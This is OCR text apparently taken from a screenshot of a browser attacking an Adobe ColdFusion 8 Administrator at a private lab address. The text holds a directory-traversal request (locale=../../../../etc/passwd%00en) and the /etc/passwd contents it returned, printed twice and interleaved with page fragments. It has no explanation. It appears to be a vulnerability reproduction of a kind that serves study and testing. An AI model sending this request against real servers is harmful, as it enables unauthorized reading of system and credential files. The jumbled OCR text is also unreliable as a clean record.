 root:x:0:0:root:/root:/bin/bash
不安全 172.16.40.142:8500/CFIDE/administrator/index.cfm?locale=../../../../../../../../../../etc/passwd%00en
无痕模式
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
CF
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
ADOBE® COLDFUSION® 8 ADMINISTRATOR
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false